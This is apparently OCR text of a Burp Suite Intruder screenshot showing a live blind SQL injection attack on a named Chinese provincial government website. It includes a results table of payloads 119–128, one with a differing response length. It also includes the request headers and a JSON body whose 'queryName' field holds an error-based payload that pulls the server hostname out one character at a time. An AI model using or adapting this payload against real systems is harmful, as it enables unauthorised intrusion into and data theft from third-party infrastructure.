 攻击 保存 列 6. Intruder attack of https://spzs.amr.guizhou.gov.cn - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
过滤器：显示所有项目 ?
请求 有效载荷 状态 错误 超时 长度 评论
119 119 200 468
120 120 200 468
121 121 200 914
122 122 200 468
123 123 200 468
124 124 200 468
125 125 200 468
126 126 200 468
127 127 200 468
128 128 200 468
Request Response
Pretty 原始 十六进制 \n
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Origin: https://spzs.amr.guizhou.gov.cn
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://spzs.amr.guizhou.gov.cn/gz_society_ui/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 {
"limit":6,
"page":1,
"queryName":"'or if(ORD(MID(@@hostname,2,1))=121,exp(1),exp(1111)) or'"
}
? Search... 没有匹配
已完成